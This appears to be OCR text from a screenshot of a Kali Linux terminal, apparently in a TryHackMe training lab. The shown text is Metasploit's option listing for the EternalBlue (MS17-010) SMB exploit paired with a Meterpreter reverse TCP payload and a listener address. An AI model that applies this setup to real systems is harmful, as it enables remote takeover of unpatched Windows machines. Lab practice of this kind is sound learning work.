 1 2 3 4
EN (genmon)XXX 9:54
am33r@kali: ~
File Actions Edit View Help
am33r@kali: ~ am33r@kali: ~
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows
Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 20
08 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.208.246.178 yes The listen address (an interface may be specified)
File System note3
Home wordlists
rockyou.txt TryHackMe
Bandit